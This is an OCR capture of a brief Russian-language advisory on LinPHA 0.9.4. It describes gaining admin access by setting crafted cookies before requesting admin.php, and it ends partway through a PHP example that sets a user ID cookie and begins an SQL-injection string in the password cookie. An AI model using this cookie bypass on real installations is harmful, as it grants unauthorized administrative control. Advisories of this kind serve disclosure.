
Программа: LinPHA 0.9.4
Уязвимость в LinPHA галереи изображений позволяет
удаленному пользователю получить
административный доступ к приложению.
Удаленный пользователь может установить
специально обработанные значения куки и затем
обратится к 'admin.php' сценарию, чтобы успешно
аутентифицироваться в приложении.
Пример:
<?PHP
setcookie("linpha_userid","1",time()+86400*365,'/linpha');
setcookie("linpha_password","' or